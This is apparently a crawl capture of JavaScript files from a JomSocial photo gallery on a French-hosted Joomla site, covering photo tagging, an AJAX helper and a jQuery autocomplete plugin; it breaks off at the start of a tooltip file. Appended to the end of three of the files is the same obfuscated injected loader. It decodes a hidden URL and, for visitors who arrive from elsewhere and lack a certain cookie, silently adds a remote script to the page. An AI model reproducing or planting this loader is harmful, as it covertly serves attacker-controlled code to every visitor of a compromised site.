.photoTags");a.css({width:b.width(),height:b.height(),top:b.data("properties").top,left:b.data("properties").left});joms.gallery.createPhotoTag(c);joms.jQuery(".photoTextTags").empty();joms.gallery.createPhotoTextTag(c)},addPhotoTag:function(c){var b=joms.jQuery("#cGallery .photoTags");var a=b.data("newPhotoTag");if(c>0){jax.call("community","photos,ajaxAddPhotoTag",a.photoId,c,a.top,a.left,a.width,a.height)}joms.gallery.cancelNewPhotoTag()},removePhotoTag:function(a){jax.call("community","photos,ajaxRemovePhotoTag",a.photoId,a.userId);joms.gallery.clearPhotoTag(a);joms.gallery.clearPhotoTextTag(a);var b=jsPlaylist.photos[joms.gallery.getPlaylistIndex(a.photoId)].tags;joms.jQuery.each(b,function(c){if(this.id==a.id){b.splice(c,1)}})},clearPhotoTag:function(a){if(a==undefined){joms.jQuery("#cGallery .photoTag").remove()}else{joms.jQuery("#photoTag-"+a.id).remove()}},showPhotoTag:function(b,a){joms.jQuery("#photoTag-"+b).addClass("show"+a)},hidePhotoTag:function(a){joms.jQuery("#photoTag-"+a).removeClass("show showLabel showForce")},createPhotoTextTag:function(tags){var photoTextTags=joms.jQuery(".photoTextTags");if(tags.length==0){photoTextTags.html("")}if(typeof(tags)=="string"){tags=eval("("+tags+")")}var singleTag=false;if(!joms.jQuery.isArray(tags)){tags=[tags];singleTag=true}var newPhotoTextTags=new Array();var a=1;joms.jQuery.each(tags,function(i,tag){if(tag.id==undefined){return}var photoTextTag=joms.jQuery('<span class="photoTextTag"></span>');photoTextTag.data("tag",tag).attr("id","photoTextTag-"+tag.id).hover(function(){joms.gallery.showPhotoTag(tag.id,"Force")},function(){joms.gallery.hidePhotoTag(tag.id)}).appendTo(photoTextTags);var photoTextTagLink=joms.jQuery("<a>");photoTextTagLink.attr("href",tag.profileUrl).html(tag.displayName).prependTo(photoTextTag);if(tag.canRemove){var photoTextTagActions=joms.jQuery('<span class="photoTextTagActions"></span>');photoTextTagActions.appendTo(photoTextTag);var photoTextTagAction_remove=joms.jQuery('<a class="photoTextTagAction" href="javascript: void(0);"></a>');photoTextTagAction_remove.addClass("_remove").html(jsPlaylist.language.COM_COMMUNITY_REMOVE).click(function(){joms.gallery.removePhotoTag(tag)}).appendTo(photoTextTagActions);photoTextTagActions.before(" ").prepend("(").append(")")}a++;newPhotoTextTags.push(photoTextTag)});joms.gallery.commifyTextTags();return newPhotoTextTags},commifyTextTags:function(){joms.jQuery(".photoTextTags .comma").remove();photoTextTag=joms.jQuery(".photoTextTags .photoTextTag");photoTextTag.each(function(b){if(b==0){return}var a=joms.jQuery('<span class="comma"></span>');a.html(", ").prependTo(this)})},clearPhotoTextTag:function(a){if(a==undefined){joms.jQuery("#cGallery .photoTextTag").remove()}else{joms.jQuery("#photoTextTag-"+a.id).remove();joms.gallery.commifyTextTags()}},startTagMode:function(){joms.jQuery(".photoTags").unbindSwipe();joms.jQuery("#cGallery .photoTagInstructions").slideDown("fast");joms.jQuery("#startTagMode").hide();var f=joms.jQuery("#cGallery .photoViewport");f.addClass("tagMode");var b=joms.jQuery("#cGallery .photoImage");var c=b;var e=joms.jQuery("#cGallery .photoTags");var h=joms.jQuery("#cGallery .photoTagActions");var j=joms.jQuery("#cGallery .photoTagAction._select");var d=(b.width()/2)-(jsPlaylist.config.defaultTagWidth/2);var i=(b.height()/2)-(jsPlaylist.config.defaultTagHeight/2);var a=d+jsPlaylist.config.defaultTagWidth;var g=i+jsPlaylist.config.defaultTagHeight;var k=function(l){e.data("newPhotoTag",joms.gallery.newPhotoTag({photoId:joms.gallery.currentPhoto().id,top:(l.y1+(l.height/2))/b.height(),left:(l.x1+(l.width/2))/b.width(),width:l.width/b.width(),height:l.height/b.height()}));h.css({top:l.y1,left:l.x1,width:l.width,height:l.height}).show();j.css({bottom:j.outerHeight(true)*-1,left:(l.width-j.outerWidth(true))/2});joms.jQuery("div.autocomplete-w1").parent().css("top","-1000px").show()};e.imgAreaSelect({parent:e,x1:d,y1:i,x2:a,y2:g,minWidth:50,minHeight:50,zIndex:6630,show:true,handles:true,movable:true,persistent:true,onInit:function(l,m){k(m)},onSelectStart:function(l,m){h.hide()},onSelectChange:function(l,n){h.hide();var m=e.imgAreaSelect({instance:true});if((n.x1-75)<0){n.x1=0}if((n.y1-75)<0){n.y1=0}if((n.x1+150)>e.width()){n.x1=e.width()-150}if((n.y1+150)>e.height()){n.y1=e.height()-150}m.setSelection(n.x1,n.y1,n.x1+150,n.y1+150,true);m.update()},onSelectEnd:function(l,m){k(m);e.css({cursor:"pointer"}).imgAreaSelect({persistent:true})}})},stopTagMode:function(){var c=joms.jQuery("#cGallery .photoViewport");c.removeClass("tagMode");var b=joms.jQuery("#cGallery .photoTags");b.css({cursor:"default"}).imgAreaSelect({remove:true});var a=joms.jQuery("#cGallery .photoTagActions");a.hide();joms.jQuery("#cGallery .photoTagInstructions").hide();joms.jQuery("#startTagMode").show();joms.jQuery("#photoTagQuery").val("");joms.gallery.swipeablePhoto();cWindowHide()},selectNewPhotoTagFriend:function(){var a=joms.jQuery("#cGallery .photoTagFriend");cWindowShow(function(){joms.gallery.showPhotoTagFriends()},jsPlaylist.language.COM_COMMUNITY_SELECT_PERSON,300,300);cWindowActions('<button class="button" onclick="joms.gallery.confirmPhotoTagFriend();">'+jsPlaylist.language.COM_COMMUNITY_CONFIRM+"</button>")},confirmPhotoTagFriend:function(){joms.jQuery("#cWindow .js-system-message").hide();var a=joms.jQuery("#cWindow .invitation-item-invited input:checked");if(a.length>0){joms.gallery.addPhotoTag(a.val())}else{joms.jQuery("#cWindow .js-system-message").show();joms.jQuery("#cWindow .js-system-message").fadeOut(5000)}},showPhotoTagFriends:function(){var b=joms.jQuery("#cGallery .photoTags");var a=b.data("newPhotoTag");var c=a.photoId;joms.jQuery("#cWindowContent").empty();joms.jQuery("#cGallery .photoTagSelectFriend").clone().appendTo("#cWindowContent");jax.loadingFunction();joms.friends.showForm("","photos",c,1,"joms.gallery.confirmPhotoTagFriend();");jax.doneLoadingFunction();setTimeout("joms.jQuery('#cWindowContent .photoTagFriendFilter').focus()",300)},filterPhotoTagFriend:function(d){var b=joms.jQuery("#cWindow .photoTagFriend");var e=joms.jQuery("#cWindow .photoTagFriendFilter");var f=joms.jQuery.trim(e.val());var c=joms.jQuery("#cGallery .photoTags");var a=c.data("newPhotoTag");var g=a.photoId;jax.loadingFunction();joms.friends.loadFriend(f,"photos",g,"0","9");jax.doneLoadingFunction()},cancelNewPhotoTag:function(){var c=joms.jQuery("#cGallery .photoTags");c.css({cursor:"crosshair"}).imgAreaSelect({hide:true,persistent:false});var b=joms.jQuery("#cGallery .photoTagActions");b.hide();var c=joms.jQuery("#cGallery .photoTags");var a=c.data("newPhotoTag",{});joms.jQuery("#photoTagQuery").val("");joms.jQuery("div.autocomplete-w1").parent().hide();joms.gallery.stopTagMode();joms.jQuery("#cGallery .photoTag").addClass("showLabel")},displayCreator:function(a){jax.call("community","photos,ajaxDisplayCreator",a)},setProfilePicture:function(){var a="jax.call('community', 'photos,ajaxLinkToProfile', '"+joms.gallery.currentPhoto().id+"');";cWindowShow(a,"",450,100)},rotatePhoto:function(b){if(joms.jQuery("#startTagMode").css("display")=="none"){return false}var a=joms.gallery.currentPhoto().id;joms.ajax.call("photos,ajaxRotatePhoto",[a,b],{success:function(c,e,f){var d=jsPlaylist.photos[joms.gallery.getPlaylistIndex(c)];d.url=e;d.thumbnail=f;joms.gallery.displayPhoto(d)}})},swipeablePhoto:function(){joms.jQuery(".photoTags").unbindSwipe().touchSwipe(function(a){clearTimeout(joms.gallery.loaderTimeout);if(a=="left"){joms.gallery.displayPhoto(joms.gallery.nextPhoto())}else{joms.gallery.displayPhoto(joms.gallery.prevPhoto())}joms.photos.photoSlider.switchPhoto()})},changeTitle:function(c){var a=joms.jQuery("div#community-wrap > h4");if(a.length>0){var b=joms.jQuery(a).html().split(" - ");joms.jQuery(a).html(b[0]+" - "+c)}}}});function getPlaylistIndex(a){joms.gallery.getPlaylistIndex(a)}function nextPhoto(a){joms.gallery.nextPhoto(a)}function prevPhoto(a){joms.gallery.prevPhoto(a)}function currentPhoto(a){joms.gallery.currentPhoto(a)}function urlPhotoId(a){joms.gallery.urlPhotoId(a)}function initGallery(){joms.gallery.init()}function displayViewport(){joms.gallery.displayViewPort()}function displayPhoto(a){joms.gallery.displayPhoto(a)}function createPhotoImage(a,b){joms.gallery.createPhotoImage(a,b)}function prefetchPhoto(a){joms.gallery.prefetchPhoto(a)}function getPhotoUrl(a){joms.gallery.getPhotoUrl(a)}function displayPhotoCaption(a){joms.gallery.displayPhotoCaption(a)}function editPhotoCaption(){joms.gallery.editPhotoCaption()}function cancelPhotoCaption(){joms.gallery.cancelPhotoCaption()}function savePhotoCaption(){joms.gallery.savePhotoCaption()}function updatePhotoCaption(a,b){joms.gallery.updatePhotoCaption(a,b)}function displayPhotoWalls(a){joms.gallery.displayPhotoWalls(a)}function setPhotoAsDefault(){joms.gallery.setPhotoAsDefault()}function removePhoto(){joms.gallery.confirmRemovePhoto()}function downloadPhoto(){joms.gallery.downloadPhoto()}function updatePhotoReport(a){joms.gallery.updatePhotoReport(a)}function newPhotoTag(a){joms.gallery.newPhotoTag(a)}function createPhotoTag(a){joms.gallery.createPhotoTag(a)}function drawPhotoTag(a,b){joms.gallery.drawPhotoTag(a,b)}function updatePlaylistTag(a){joms.gallery.updatePlaylistTag(a)}function displayPhotoTags(a){joms.gallery.displayPhotoTags(a)}function addPhotoTag(a){joms.gallery.addPhotoTag(a)}function removePhotoTag(a){joms.gallery.removePhotoTag(a)}function clearPhotoTag(a){joms.gallery.clearPhotoTag(a)}function showPhotoTag(b,a){joms.gallery.showPhotoTag(b,a)}function hidePhotoTag(a){joms.gallery.hidePhotoTag(a)}function createPhotoTextTag(a){joms.gallery.createPhotoTextTag(a)}function commifyTextTags(){joms.gallery.commifyTextTags()}function clearPhotoTextTag(a){joms.gallery.clearPhotoTextTag(a)}function startTagMode(){joms.gallery.startTagMode()}function stopTagMode(){joms.gallery.stopTagMode()}function selectNewPhotoTagFriend(){joms.gallery.selectNewPhotoTagFriend()}function confirmPhotoTagFriend(){joms.gallery.confirmPhotoTagFriend()}function showPhotoTagFriends(){joms.gallery.showPhotoTagFriends()}function filterPhotoTagFriend(a){joms.gallery.filterPhotoTagFriend(a)}function cancelNewPhotoTag(){joms.gallery.cancelNewPhotoTag()}function displayCreator(a){joms.gallery.displayCreator(a)}function setProfilePicture(){joms.gallery.setProfilePicture()};;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: application/javascript
request_url: https://nostalgija.fr/components/com_community/assets/joms.ajax.min.js
body_size: 2736
content:
joms.extend({ajax:{execute:function(b){var a={};joms.jQuery.extend(a,b);a.error=function(){if(b.fail){b.fail.apply(this,arguments)}};a.dataFilter=function(e,d){if(b.beforeDataFilter){b.beforeDataFilter(e)}jax.processResponse(e);var c={success:joms.ajax.extractJomsData(e,"__callback"),error:joms.ajax.extractJomsData(e,"__throwError")};if(b.afterDataFilter){b.afterDataFilter(c)}return c};a.success=function(d,c){if(d.error.length>0&&b.error){joms.jQuery.each(d.error,function(f,e){b.error.apply(this,e)});return}if(d.success.length>0&&b.success){joms.jQuery.each(d.success,function(f,e){b.success.apply(this,e)})}};window.__callback=window.__throwError=function(){};joms.jQuery.ajax(a)},call:function(a,c,d){var b={url:jax_live_site,type:"POST",data:{option:"community",task:"azrul_ajax",no_html:1,func:a},dataType:"text"};b.data[jax_token_var]=1;joms.jQuery.extend(b.data,this.buildSArgs(c));if(typeof d=="function"){d={success:d}}joms.jQuery.extend(b,d);this.execute(b)},buildSArgs:function(b){var a={};joms.jQuery(b).each(function(d,c){if(typeof c=="string"){c.replace(/"/g,"&quot;")}if(!jax.isArray(c)){c=new Array("_d_",encodeURIComponent(c))}a["arg"+d]=jax.stringify(c)});return a},extractJomsData:function(jaxData,handler){var jomsData=[];joms.jQuery.each(eval(jaxData),function(){if(this[0]=="cs"&&this[1]==handler){jomsData.push(this.slice(3)[0])}});return jomsData}}});;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: application/javascript
request_url: https://nostalgija.fr/components/com_community/assets/autocomplete/jquery.autocomplete.js
body_size: 17788
content:
/**
*  Ajax Autocomplete for jQuery, version 1.1.5
*  (c) 2012 Tomas Kirda, Vytautas Pranskunas
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: http://www.devbridge.com/projects/autocomplete/jquery/
*
*  Last Review: 11/08/2012
*/

/*jslint  browser: true, white: true, plusplus: true */
/*global window: true, document: true, clearInterval: true, setInterval: true, jQuery: true */

(function ($) {
    'use strict';

    var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');

    function fnFormatResult(value, data, currentValue) {
        var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
        return value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
    }

    function Autocomplete(el, options) {
        this.el = $(el);
        this.el.attr('autocomplete', 'off');
        this.suggestions = [];
        this.data = [];
        this.img = [];
        this.badQueries = [];
        this.selectedIndex = -1;
        this.currentValue = this.el.val();
        this.intervalId = 0;
        this.cachedResponse = [];
        this.onChangeInterval = null;
        this.onChange = null;
        this.ignoreValueChange = false;
        this.serviceUrl = options.serviceUrl;
        this.isLocal = false;
        this.options = {
            autoSubmit: false,
            minChars: 1,
            maxHeight: 300,
            deferRequestBy: 0,
            width: 0,
            highlight: true,
            params: {},
            fnFormatResult: fnFormatResult,
            delimiter: null,
            zIndex: 9999
        };
        this.initialize();
        this.setOptions(options);
        this.el.data('autocomplete', this);
    }

    $.fn.autocomplete = function (options, args) {
        var instance;

        if (typeof options === 'string') {
            instance = this.data('autocomplete');
            if (typeof instance[options] === 'function') {
                instance[options](args);
            }
        } else {
            instance = new Autocomplete(this.get(0) || $('<input />'), options);
        }

        return instance;
    };

    Autocomplete.prototype = {

        killerFn: null,

        initialize: function () {
            var me = this,
                uid = Math.floor(Math.random() * 0x100000).toString(16),
                autocompleteElId = 'Autocomplete_' + uid,
                onKeyPress = function (e) {
                    me.onKeyPress(e);
                };

            this.killerFn = function (e) {
                if ($(e.target).parents('.autocomplete').size() === 0) {
                    me.killSuggestions();
                    me.disableKillerFn();
                }
            };

            if (!this.options.width) {
                this.options.width = this.el.outerWidth();
            }

            this.mainContainerId = 'AutocompleteContainter_' + uid;

            $('<div id="' + this.mainContainerId + '" style="display:none;position:absolute;z-index:9999;"><div class="autocomplete-w1"><div class="autocomplete" id="' + autocompleteElId + '" style="display:none; width:300px;"></div></div></div>').appendTo('body');

            this.container = $('#' + autocompleteElId);
            this.fixPosition();

            if (window.opera) {
                this.el.keypress(onKeyPress);
            } else {
                this.el.keydown(onKeyPress);
            }

            this.el.keyup(function (e) { me.onKeyUp(e); });
            this.el.blur(function () { me.enableKillerFn(); });
            this.el.focus(function () { me.fixPosition(); });
            this.el.change(function () { me.onValueChanged(); });
        },

        extendOptions: function (options) {
            $.extend(this.options, options);
        },

        setOptions: function (options) {
            var o = this.options;

            this.extendOptions(options);

            if (o.lookup || o.isLocal) {
                this.isLocal = true;
                if ($.isArray(o.lookup)) { o.lookup = { suggestions: o.lookup, data: [] }; }
            }

            $('#' + this.mainContainerId).css({ zIndex: o.zIndex });

            this.container.css({ maxHeight: o.maxHeight + 'px', width: o.width });
        },

        clearCache: function () {
            this.cachedResponse = [];
            this.badQueries = [];
        },

        disable: function () {
            this.disabled = true;
        },

        enable: function () {
            this.disabled = false;
        },

        fixPosition: function () {
            var offset = this.el.offset();
            $('#' + this.mainContainerId).css({ top: (offset.top + this.el.outerHeight()) + 'px', left: offset.left + 'px' });
        },

        enableKillerFn: function () {
            var me = this;
            $(document).bind('click', me.killerFn);
        },

        disableKillerFn: function () {
            var me = this;
            $(document).unbind('click', me.killerFn);
        },

        killSuggestions: function () {
            var me = this;
            me.stopKillSuggestions();
            me.intervalId = window.setInterval(function () {
                me.hide();
                me.stopKillSuggestions();
            }, 300);
        },

        stopKillSuggestions: function () {
            window.clearInterval(this.intervalId);
        },

        onValueChanged: function () {
            this.change(this.selectedIndex);
        },

        onKeyPress: function (e) {
            if (this.disabled || !this.enabled) {
                return;
            }

            switch (e.keyCode) {
                case 27: //KEY_ESC:
                    this.el.val(this.currentValue);
                    this.hide();
                    break;
                case 9: //KEY_TAB:
                case 13: //KEY_RETURN:
                    if (this.selectedIndex === -1) {
                        this.hide();
                        return;
                    }
                    this.select(this.selectedIndex);
                    if (e.keyCode === 9) {
                        return;
                    }
                    break;
                case 38: //KEY_UP:
                    this.moveUp();
                    break;
                case 40: //KEY_DOWN:
                    this.moveDown();
                    break;
                default:
                    return;
            }

            // Cancel event if function did not return:
            e.stopImmediatePropagation();
            e.preventDefault();
        },

        onKeyUp: function (e) {
            if (this.disabled) {
                return;
            }

            switch (e.keyCode) {
                case 38: //KEY_UP:
                case 40: //KEY_DOWN:
                    return;
            }

            clearInterval(this.onChangeInterval);

            if (this.currentValue !== this.el.val()) {
                if (this.options.deferRequestBy > 0) {
                    // Defer lookup in case when value changes very quickly:
                    var me = this;
                    this.onChangeInterval = setInterval(function () { me.onValueChange(); }, this.options.deferRequestBy);
                } else {
                    this.onValueChange();
                }
            }
        },

        onValueChange: function () {
            clearInterval(this.onChangeInterval);
            this.currentValue = this.el.val();

            var selectedValue = this.currentValue;
            if(selectedValue != ''){
                selectedValue = selectedValue.match('<span>(.*)<\/span>');
                if(selectedValue != null)
                    this.currentValue = selectedValue[1];
            }

            var q = this.getQuery(this.currentValue);
            this.selectedIndex = -1;

            if (this.ignoreValueChange) {
                this.ignoreValueChange = false;
                return;
            }

            if (q === '' || q.length < this.options.minChars) {
                this.hide();
            } else {
                this.getSuggestions(q);
            }
        },

        getQuery: function (val) {
            var d, arr;
            d = this.options.delimiter;
            if (!d) {
                return $.trim(val);
            }
            arr = val.split(d);
            return $.trim(arr[arr.length - 1]);
        },

        getSuggestionsLocal: function (q) {
            var ret, arr, len, val, i;

            arr = this.options.lookup;
            len = arr.suggestions.length;
            ret = { suggestions: [], data: [], img:[] };
            q = q.toLowerCase();

            for (i = 0; i < len; i++) {
                val = arr.suggestions[i];
                if (val.toLowerCase().indexOf(q) === 0) {
                    ret.suggestions.push(val);
                    ret.data.push(arr.data[i]);
                    ret.img.push(arr.img[i]);
                }
            }

            return ret;
        },

        getSuggestions: function (q) {
            var cr, me;

            cr = this.isLocal ? this.getSuggestionsLocal(q) : this.cachedResponse[q];

            if (cr && $.isArray(cr.suggestions)) {
                this.suggestions = cr.suggestions;
                this.data = cr.data;
                this.img = cr.img;
                this.suggest();
            } else if (!this.isBadQuery(q)) {
                me = this;
                me.options.params.query = q;
                $.get(this.serviceUrl, me.options.params, function (txt) {
                    me.processResponse(txt);
                }, 'text');
            }
        },

        isBadQuery: function (q) {
            var i = this.badQueries.length;

            while (i--) {
                if (q.indexOf(this.badQueries[i]) === 0) {
                    return true;
                }
            }

            return false;
        },

        hide: function () {
            this.enabled = false;
            this.selectedIndex = -1;
            this.container.hide();
        },

        suggest: function () {
            if (this.suggestions.length === 0) {
                this.hide();
                return;
            }

            var me, len, div, f, v, i, s, mOver, mClick;

            me = this;
            len = this.suggestions.length;
            f = this.options.fnFormatResult;
            v = this.getQuery(this.currentValue);

            mOver = function (xi) {
                return function () {
                    me.activate(xi);
                };
            };

            mClick = function (xi) {
                return function () {
                    me.select(xi);
                };
            };

            this.container.hide().empty();

            for (i = 0; i < len; i++) {
                s = this.suggestions[i];
                div = $((me.selectedIndex === i ? '<div class="selected"' : '<div') + ' >' + this.img[i] + '<span>'+f(s, this.data[i], v) + '</span></div>');
                div.mouseover(mOver(i));
                div.click(mClick(i));
                this.container.append(div);
            }

            this.enabled = true;
            this.container.show();
        },

        processResponse: function (text) {
            /*jslint evil: true */
            var response;

            try {
                response = eval('(' + text + ')');
            } catch (err) {
                return;
            }

            if (!$.isArray(response.data)) {
                response.data = [];
            }

            if (!this.options.noCache) {
                this.cachedResponse[response.query] = response;
                if (response.suggestions.length === 0) {
                    this.badQueries.push(response.query);
                }
            }

            if (response.query === this.getQuery(this.currentValue)) {
                this.suggestions = response.suggestions;
                this.data = response.data;
                this.img = response.img;
                this.suggest();
            }
        },

        activate: function (index) {
            var divs, activeItem;

            divs = this.container.children();
            // Clear previous selection:
            if (this.selectedIndex !== -1 && divs.length > this.selectedIndex) {
                $(divs.get(this.selectedIndex)).removeClass();
            }

            this.selectedIndex = index;

            if (this.selectedIndex !== -1 && divs.length > this.selectedIndex) {
                activeItem = divs.get(this.selectedIndex);
                $(activeItem).addClass('selected');
                return activeItem;
            }

            return null;
        },

        deactivate: function (div, index) {
            div.className = '';
            if (this.selectedIndex === index) {
                this.selectedIndex = -1;
            }
        },

        select: function (i) {
            var selectedValue, f;

            selectedValue = this.suggestions[i];
            if (selectedValue) {
                selectedValue = selectedValue.match('<span>(.*)<\/span>');
                selectedValue = selectedValue[1];
                this.el.val(selectedValue);
                if (this.options.autoSubmit) {
                    f = this.el.parents('form');
                    if (f.length > 0) {
                        f.get(0).submit();
                    }
                }
                this.ignoreValueChange = true;
                this.hide();
                this.onSelect(i);
            }
        },

        change: function (i) {
            var selectedValue, onChange, me, s, d;

            me = this;
            selectedValue = this.suggestions[i];

            if (selectedValue) {
                s = me.suggestions[i];
                d = me.data[i];
                me.el.val(me.getValue(s));
            } else {
                s = '';
                d = -1;
            }

            onChange = me.options.onChange;
            if ($.isFunction(onChange)) {
                onChange(s, d, me.el);
            }
        },

        moveUp: function () {
            if (this.selectedIndex === -1) {
                return;
            }

            if (this.selectedIndex === 0) {
                this.container.children().get(0).className = '';
                this.selectedIndex = -1;
                this.el.val(this.currentValue);
                return;
            }

            this.adjustScroll(this.selectedIndex - 1);
        },

        moveDown: function () {
            if (this.selectedIndex === (this.suggestions.length - 1)) {
                return;
            }

            this.adjustScroll(this.selectedIndex + 1);
        },

        adjustScroll: function (i) {
            var activeItem, offsetTop, upperBound, lowerBound;

            activeItem = this.activate(i);
            offsetTop = activeItem.offsetTop;
            upperBound = this.container.scrollTop();
            lowerBound = upperBound + this.options.maxHeight - 25;

            if (offsetTop < upperBound) {
                this.container.scrollTop(offsetTop);
            } else if (offsetTop > lowerBound) {
                this.container.scrollTop(offsetTop - this.options.maxHeight + 25);
            }

            this.el.val(this.getValue(this.suggestions[i]));
        },

        onSelect: function (i) {
            var me = this,
                callback = me.options.onSelect,
                sugestion = me.suggestions[i],
                data = me.data[i];

            me.el.val(me.getValue(sugestion));

            if ($.isFunction(callback)) {
                callback(sugestion, data, me.el);
            }
        },

        getValue: function (value) {
            var me = this,
                separator = me.options.delimiter,
                currentValue,
                array;

            if (!separator) {
                return value;
            }

            currentValue = me.currentValue;
            array = currentValue.split(separator);

            if (array.length === 1) {
                return value;
            }

            return currentValue.substr(0, currentValue.length - array[array.length - 1].length) + value;
        }
    };
}(joms.jQuery));
;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://nostalgija.fr/index.php
body_size: 1038
content:
[["as","ajax_calls","d",""],["as","photo-hits","innerHTML",46],["as","uploadedBy","innerHTML","Uploaded by : <a href=\"\/index.php?option=com_community&amp;view=profile&amp;userid=130&amp;Itemid=101\">predrag<\/a>"],["as","community-photo-walls","innerHTML",""],["as","wallContent","innerHTML","<div id=\"wall-containter\" class=\"cComments\"><\/div>"],["cs","joms.utils.textAreaWidth('#wall-message');","",""],["cs","joms.gallery.updatePhotoReport","",[""]],["cs","joms.gallery.updatePhotoBookmarks","",["<div id=\"social-bookmarks\" class=\"cPageBookmark page-action\">\r\n\t<a href=\"javascript:void(0);\" onclick=\"joms.bookmarks.show('https%3A%2F%2Fnostalgija.fr%2Findex.php%3Foption%3Dcom_community%26view%3Dphotos%26task%3Dphoto%26albumid%3D2%26userid%3D130%26photoid%3D71%26Itemid%3D147');\">\r\n\t\t<i class=\"com-icon-bookmark-shade\"><\/i>\r\n\t\t<span>Podeli ovo<\/span>\r\n\t<\/a>\r\n<\/div>"]],["cs","joms.jQuery(\"body\").focus();","",""],["cs","joms.gallery.bindFocus();","",""],["cs","__callback","",[false]]]

--- FILE ---
content_type: application/javascript
request_url: https://nostalgija.fr/components/com_community/assets/minitip-1.0.js
body_size: 5261
content:
joms.extend({
	minitip: {
		id: {
			canvas: 'cMinitip',
			contentWrap: 'cMinitipContentWrap',
			content: 'cMinitipContent',
			contentOuter: 'cMinitipContentOuter'
		},
